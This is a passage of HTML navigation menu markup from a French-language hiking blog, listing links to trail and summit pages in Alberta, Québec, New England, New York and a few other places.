	<li id="menu-item-4920" class="menu-item menu-item-type-taxonomy menu-item-object-etats menu-item-has-children menu-item-4920 dropdown"><a title="Alberta" href="https://www.cnotremonde.com/etats/alberta/">Alberta </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-9184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9184 dropdown"><a title="North Saskatchewan River" href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-9164" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9164"><a title="Mont Cline" href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a></li>
			<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9787"><a title="Vision Quest" href="https://www.cnotremonde.com/randonnees/alberta/vision-quest/">Vision Quest</a></li>
		</ul>
</li>
		<li id="menu-item-7425" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-7425 dropdown"><a title="Pays de Kananaskis" href="https://www.cnotremonde.com/regions/kananaskis-country-fr/">Pays de Kananaskis </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-5964" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5964"><a title="Big Sister" href="https://www.cnotremonde.com/randonnees/alberta/big-sister/">Big Sister</a></li>
			<li id="menu-item-6397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6397"><a title="Cox Hill Ridge" href="https://www.cnotremonde.com/randonnees/alberta/cox-hill-ridge/">Cox Hill Ridge</a></li>
			<li id="menu-item-5159" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5159"><a title="Forgetmenot Mountain" href="https://www.cnotremonde.com/randonnees/alberta/forgetmenot-mountain/">Forgetmenot Mountain</a></li>
			<li id="menu-item-7394" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7394"><a title="Gap Peak" href="https://www.cnotremonde.com/randonnees/alberta/gap-peak/">Gap Peak</a></li>
			<li id="menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7129"><a title="Grizzly Peak" href="https://www.cnotremonde.com/randonnees/alberta/grizzly-peak/">Grizzly Peak</a></li>
			<li id="menu-item-6741" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6741"><a title="Grotto Canyon" href="https://www.cnotremonde.com/randonnees/alberta/grotto-canyon/">Grotto Canyon</a></li>
			<li id="menu-item-6797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6797"><a title="Heart Mountain" href="https://www.cnotremonde.com/randonnees/alberta/heart-mountain/">Heart Mountain</a></li>
			<li id="menu-item-8997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8997"><a title="Holy Cross Mountain" href="https://www.cnotremonde.com/randonnees/alberta/holy-cross-mountain/">Holy Cross Mountain</a></li>
			<li id="menu-item-6326" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6326"><a title="Kent South Peak" href="https://www.cnotremonde.com/randonnees/alberta/kent-south-peak/">Kent South Peak</a></li>
			<li id="menu-item-6539" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6539"><a title="King Creek Ridge" href="https://www.cnotremonde.com/randonnees/alberta/king-creek-ridge/">King Creek Ridge</a></li>
			<li id="menu-item-8961" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8961"><a title="Lady MacDonald" href="https://www.cnotremonde.com/randonnees/alberta/lady-macdonald/">Lady MacDonald</a></li>
			<li id="menu-item-5584" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5584"><a title="Little Lougheed" href="https://www.cnotremonde.com/randonnees/alberta/little-lougheed/">Little Lougheed</a></li>
			<li id="menu-item-5797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5797"><a title="Midnight Peak" href="https://www.cnotremonde.com/randonnees/alberta/midnight-peak/">Midnight Peak</a></li>
			<li id="menu-item-7026" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7026"><a title="Mont Allan" href="https://www.cnotremonde.com/randonnees/alberta/mont-allan/">Mont Allan</a></li>
			<li id="menu-item-7569" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7569"><a title="Mont Sparrowhawk" href="https://www.cnotremonde.com/randonnees/alberta/mont-sparrowhawk/">Mont Sparrowhawk</a></li>
			<li id="menu-item-5640" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5640"><a title="Mont Yamnuska" href="https://www.cnotremonde.com/randonnees/alberta/mont-yamnuska-une-randonnee-pour-vaincre-son-vertige/">Mont Yamnuska</a></li>
			<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7784"><a title="Opal North Peak" href="https://www.cnotremonde.com/randonnees/alberta/opal-north-peak/">Opal North Peak</a></li>
			<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7222"><a title="Opal Ridge" href="https://www.cnotremonde.com/randonnees/alberta/opal-ridge/">Opal Ridge</a></li>
			<li id="menu-item-4921" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4921"><a title="Pocaterra Ridge" href="https://www.cnotremonde.com/randonnees/alberta/pocaterra-ridge/">Pocaterra Ridge</a></li>
			<li id="menu-item-6036" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6036"><a title="Porcupine Ridge" href="https://www.cnotremonde.com/randonnees/alberta/porcupine-ridge/">Porcupine Ridge</a></li>
			<li id="menu-item-5865" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5865"><a title="Powderface Ridge" href="https://www.cnotremonde.com/randonnees/alberta/powderface-ridge/">Powderface Ridge</a></li>
			<li id="menu-item-5740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5740"><a title="Prairie Mountain" href="https://www.cnotremonde.com/randonnees/alberta/prairie-mountain/">Prairie Mountain</a></li>
			<li id="menu-item-9441" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9441"><a title="Snow Peak via Burstall Pass" href="https://www.cnotremonde.com/randonnees/alberta/snow-peak-via-burstall-pass/">Snow Peak via Burstall Pass</a></li>
			<li id="menu-item-6263" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6263"><a title="South Lawson Peak" href="https://www.cnotremonde.com/randonnees/alberta/south-lawson-peak/">South Lawson Peak</a></li>
			<li id="menu-item-8751" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8751"><a title="The Fortress" href="https://www.cnotremonde.com/randonnees/alberta/the-fortress-2/">The Fortress</a></li>
			<li id="menu-item-6196" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6196"><a title="Wasootch Peak" href="https://www.cnotremonde.com/randonnees/alberta/wasootch-peak/">Wasootch Peak</a></li>
			<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5334"><a title="Wasootch Ridge" href="https://www.cnotremonde.com/randonnees/alberta/wasootch-ridge/">Wasootch Ridge</a></li>
			<li id="menu-item-5063" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5063"><a title="Windtower" href="https://www.cnotremonde.com/randonnees/alberta/windtower/">Windtower</a></li>
		</ul>
</li>
		<li id="menu-item-7428" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-7428 dropdown"><a title="Parc National de Banff" href="https://www.cnotremonde.com/regions/parc-national-de-banff/">Parc National de Banff </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7212"><a title="Cascade Mountain" href="https://www.cnotremonde.com/randonnees/alberta/cascade-mountain-alberta-2/">Cascade Mountain</a></li>
			<li id="menu-item-7280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7280"><a title="Cirque Peak" href="https://www.cnotremonde.com/randonnees/alberta/cirque-peak/">Cirque Peak</a></li>
			<li id="menu-item-7634" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7634"><a title="Mont Bourgeau" href="https://www.cnotremonde.com/randonnees/alberta/mont-bourgeau/">Mont Bourgeau</a></li>
			<li id="menu-item-4985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4985"><a title="Mont Rundle" href="https://www.cnotremonde.com/randonnees/alberta/mont-rundle/">Mont Rundle</a></li>
			<li id="menu-item-6457" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6457"><a title="Parker Ridge" href="https://www.cnotremonde.com/randonnees/alberta/parker-ridge/">Parker Ridge</a></li>
			<li id="menu-item-6632" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6632"><a title="Pharaoh Peak &amp; la vallée d’Egypt lake" href="https://www.cnotremonde.com/randonnees/alberta/pharaoh-peak-la-vallee-degypt-lake/">Pharaoh Peak &amp; la vallée d’Egypt lake</a></li>
		</ul>
</li>
		<li id="menu-item-8927" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-8927 dropdown"><a title="Région de Crowsnest Pass" href="https://www.cnotremonde.com/regions/region-de-crowsnest-pass/">Région de Crowsnest Pass </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-6121" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6121"><a title="Turtle Mountain" href="https://www.cnotremonde.com/randonnees/alberta/turtle-mountain-2/">Turtle Mountain</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3937 dropdown"><a title="Québec" href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-5068" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5068 dropdown"><a title="Cantons de l&#039;Est" href="https://www.cnotremonde.com/regions/cantons-de-lest/">Cantons de l&rsquo;Est </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3983"><a title="Mont Chauve" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-chauve/">Mont Chauve</a></li>
			<li id="menu-item-4785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4785"><a title="Mont Écho" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-echo/">Mont Écho</a></li>
			<li id="menu-item-3986" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3986"><a title="Mont Gosford" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-gosford/">Mont Gosford</a></li>
			<li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4460"><a title="Mont Ham" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-ham/">Mont Ham</a></li>
			<li id="menu-item-7110" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7110"><a title="La Montagne Brûlée" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/la-montagne-brulee/">La Montagne Brûlée</a></li>
			<li id="menu-item-3978" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3978"><a title="Mont Hereford" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-hereford/">Mont Hereford</a></li>
			<li id="menu-item-4002" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4002"><a title="Montagne de Marbre" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/la-montagne-de-marbre/">Montagne de Marbre</a></li>
			<li id="menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3979"><a title="Mont Mégantic" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-megantic/">Mont Mégantic</a></li>
			<li id="menu-item-3998" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3998"><a title="Mont Owl’s Head" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-owls-head/">Mont Owl’s Head</a></li>
			<li id="menu-item-3981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3981"><a title="Pic de l&#039;Ours" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/pic-de-lours/">Pic de l&rsquo;Ours</a></li>
			<li id="menu-item-3980" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3980"><a title="Mont Pinacle" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-pinacle/">Mont Pinacle</a></li>
			<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5070"><a title="Mont Singer" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-singer/">Mont Singer</a></li>
			<li id="menu-item-4001" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4001"><a title="Mont Sutton – Dos d’Orignal" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sutton-le-dos-dorignal/">Mont Sutton – Dos d’Orignal</a></li>
			<li id="menu-item-4006" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4006"><a title="Round Top, Mont Sutton" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/round-top-mont-sutton/">Round Top, Mont Sutton</a></li>
		</ul>
</li>
		<li id="menu-item-5069" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5069 dropdown"><a title="Charlevoix" href="https://www.cnotremonde.com/regions/charlevoix/">Charlevoix </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5071"><a title="Trois jours dans la ZEC des Martres" href="https://www.cnotremonde.com/cestnotremonde-adventure/zec-des-martres/">Trois jours dans la ZEC des Martres</a></li>
		</ul>
</li>
		<li id="menu-item-8968" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-8968 dropdown"><a title="Chaudière-Appalaches" href="https://www.cnotremonde.com/regions/chaudiere-appalaches/">Chaudière-Appalaches </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-8969" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8969"><a title="Mont Sugar Loaf" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sugar-loaf/">Mont Sugar Loaf</a></li>
		</ul>
</li>
		<li id="menu-item-8950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8950 dropdown"><a title="Gaspésie" href="https://www.cnotremonde.com/category/gaspesie/">Gaspésie </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-8949" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8949"><a title="Mont Xalibu" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-xalibu/">Mont Xalibu</a></li>
		</ul>
</li>
		<li id="menu-item-5073" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5073 dropdown"><a title="Îles-de-la-Madeleine" href="https://www.cnotremonde.com/regions/iles-de-la-madeleine/">Îles-de-la-Madeleine </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4188" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4188"><a title="Mont Big Hill" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-big-hill/">Mont Big Hill</a></li>
		</ul>
</li>
		<li id="menu-item-5067" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5067 dropdown"><a title="Lanaudière" href="https://www.cnotremonde.com/regions/lanaudiere/">Lanaudière </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4948" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4948"><a title="Cap de la Fée" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/cap-de-la-fee/">Cap de la Fée</a></li>
			<li id="menu-item-3982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3982"><a title="Mont Brassard" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-brassard/">Mont Brassard</a></li>
			<li id="menu-item-5243" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5243"><a title="Mont de La Pinède" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-de-la-pinede/">Mont de La Pinède</a></li>
			<li id="menu-item-4416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4416"><a title="Montagne Noire" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-noire/">Montagne Noire</a></li>
			<li id="menu-item-3997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3997"><a title="Mont Ouareau" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-ouareau/">Mont Ouareau</a></li>
			<li id="menu-item-4294" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4294"><a title="Sentier des Contreforts" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-des-contreforts/">Sentier des Contreforts</a></li>
			<li id="menu-item-5660" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5660"><a title="Sentier du Promontoire Panoramique de La Baie Dominique" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-du-promontoire-panoramique-de-la-baie-dominique/">Sentier du Promontoire Panoramique de La Baie Dominique</a></li>
		</ul>
</li>
		<li id="menu-item-5066" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5066 dropdown"><a title="Laurentides" href="https://www.cnotremonde.com/regions/laurentides/">Laurentides </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4760"><a title="Cap 360 ou Montagne du Caribou" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/cap-360-ou-montagne-du-caribou/">Cap 360 ou Montagne du Caribou</a></li>
			<li id="menu-item-4696" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4696"><a title="Montagne Blanche" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-blanche/">Montagne Blanche</a></li>
			<li id="menu-item-5527" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5527"><a title="Mont Condor et Mont King (Nord)" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-condor-et-mont-king-nord/">Mont Condor et Mont King (Nord)</a></li>
			<li id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4261"><a title="Mont Gorille" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-gorille/">Mont Gorille</a></li>
			<li id="menu-item-4514" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4514"><a title="Mont Kaaikop" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-kaaikop/">Mont Kaaikop</a></li>
			<li id="menu-item-4730" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4730"><a title="Mont Nixon" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-nixon/">Mont Nixon</a></li>
			<li id="menu-item-4489" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4489"><a title="Montagne Verte et le Nez-de-l’Indien" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-verte-et-le-nez-de-lindien/">Montagne Verte et le Nez-de-l’Indien</a></li>
		</ul>
</li>
		<li id="menu-item-5065" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5065 dropdown"><a title="Montérégie" href="https://www.cnotremonde.com/regions/monteregie/">Montérégie </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-3999" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3999"><a title="Mont Saint-Grégoire" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-saint-gregoire/">Mont Saint-Grégoire</a></li>
			<li id="menu-item-4000" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4000"><a title="Mont Saint-Hilaire" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-saint-hilaire/">Mont Saint-Hilaire</a></li>
		</ul>
</li>
		<li id="menu-item-5074" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5074 dropdown"><a title="Montréal" href="https://www.cnotremonde.com/regions/montreal/">Montréal </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4537" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4537"><a title="Parc National des Îles-de-Boucherville" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-parc-national-des-iles-de-boucherville/">Parc National des Îles-de-Boucherville</a></li>
		</ul>
</li>
		<li id="menu-item-5075" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5075 dropdown"><a title="Saguenay-Lac-Saint-Jean" href="https://www.cnotremonde.com/regions/saguenay-lac-saint-jean/">Saguenay-Lac-Saint-Jean </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4005" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4005"><a title="Pic de la Tête de Chien" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-pic-de-la-tete-de-chien/">Pic de la Tête de Chien</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3942 dropdown"><a title="New Hampshire" href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3992" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3992"><a title="Mont Lafayette" href="https://www.cnotremonde.com/randonnees/new-hampshire/le-mont-lafayette/">Mont Lafayette</a></li>
	</ul>
</li>
	<li id="menu-item-3938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3938 dropdown"><a title="New York" href="https://www.cnotremonde.com/category/randonnees/new-york/">New York </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-4009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4009"><a title="Mont Algonquin" href="https://www.cnotremonde.com/randonnees/new-york/algonquin-peak/">Mont Algonquin</a></li>
		<li id="menu-item-4004" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4004"><a title="Monts Cascade et Porter" href="https://www.cnotremonde.com/randonnees/new-york/cascade-mountain/">Monts Cascade et Porter</a></li>
		<li id="menu-item-3984" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3984"><a title="Mont Colden" href="https://www.cnotremonde.com/randonnees/new-york/le-mont-colden/">Mont Colden</a></li>
		<li id="menu-item-4361" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4361"><a title="Mont Dix" href="https://www.cnotremonde.com/randonnees/new-york/mont-dix/">Mont Dix</a></li>
		<li id="menu-item-3985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3985"><a title="Mont Giant" href="https://www.cnotremonde.com/randonnees/new-york/giant-mountain/">Mont Giant</a></li>
		<li id="menu-item-3975" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3975"><a title="Gothics Mountain" href="https://www.cnotremonde.com/randonnees/new-york/gothics/">Gothics Mountain</a></li>
		<li id="menu-item-3987" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3987"><a title="Mont Hopkins" href="https://www.cnotremonde.com/randonnees/new-york/hopkins-mountain/">Mont Hopkins</a></li>
		<li id="menu-item-3989" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3989"><a title="Mont Iroquois" href="https://www.cnotremonde.com/randonnees/new-york/iroquois-peak/">Mont Iroquois</a></li>
		<li id="menu-item-3990" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3990"><a title="Mont Jay" href="https://www.cnotremonde.com/randonnees/new-york/jay-mountain/">Mont Jay</a></li>
		<li id="menu-item-3994" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3994"><a title="Mont Marcy" href="https://www.cnotremonde.com/randonnees/new-york/le-mont-marcy/">Mont Marcy</a></li>
		<li id="menu-item-3995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3995"><a title="Mont Nippletop" href="https://www.cnotremonde.com/randonnees/new-york/mont-nippletop/">Mont Nippletop</a></li>
		<li id="menu-item-3996" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3996"><a title="Mont Noonmark" href="https://www.cnotremonde.com/randonnees/new-york/noonmark-mountain/">Mont Noonmark</a></li>
	</ul>
</li>
	<li id="menu-item-3940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3940 dropdown"><a title="Maine" href="https://www.cnotremonde.com/category/randonnees/maine/">Maine </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3974" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3974"><a title="Gorham Mountain" href="https://www.cnotremonde.com/randonnees/maine/gorham-mountain/">Gorham Mountain</a></li>
		<li id="menu-item-3991" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3991"><a title="Mont Katahdin" href="https://www.cnotremonde.com/randonnees/maine/le-mont-katahdin/">Mont Katahdin</a></li>
		<li id="menu-item-4007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4007"><a title="Shoodic Head" href="https://www.cnotremonde.com/randonnees/maine/shoodic-head/">Shoodic Head</a></li>
	</ul>
</li>
	<li id="menu-item-3941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3941 dropdown"><a title="Vermont" href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3971" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3971"><a title="Camel’s Hump" href="https://www.cnotremonde.com/randonnees/vermont/camels-hump/">Camel’s Hump</a></li>
		<li id="menu-item-3988" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3988"><a title="Mont Hunger" href="https://www.cnotremonde.com/randonnees/vermont/le-mont-hunger/">Mont Hunger</a></li>
		<li id="menu-item-3993" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3993"><a title="Mont Mansfield" href="https://www.cnotremonde.com/randonnees/vermont/le-mont-mansfield/">Mont Mansfield</a></li>
	</ul>
</li>
	<li id="menu-item-3939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3939 dropdown"><a title="Un petit détour" href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3972" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3972"><a title="Dune de Bouctouche" href="https://www.cnotremonde.com/randonnees/un-petit-detour/la-dune-de-bouctouche/">Dune de Bouctouche</a></li>
		<li id="menu-item-3973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3973"><a title="Exit Glacier" href="https://www.cnotremonde.com/randonnees/un-petit-detour/exit-glacier/">Exit Glacier</a></li>
		<li id="menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3977"><a title="Kejimkujik, Bord de mer" href="https://www.cnotremonde.com/randonnees/un-petit-detour/kejimkujik-bord-de-mer/">Kejimkujik, Bord de mer</a></li>
		<li id="menu-item-4003" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4003"><a title="Montagne Pelée" href="https://www.cnotremonde.com/randonnees/un-petit-detour/la-montagne-pelee/">Montagne Pelée</a></li>
		<li id="menu-item-4951" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4951"><a title="Pic des Trois Seigneurs" href="https://www.cnotremonde.com/randonnees/france/pic-des-trois-seigneurs/">Pic des Trois Seigneurs</a></li>
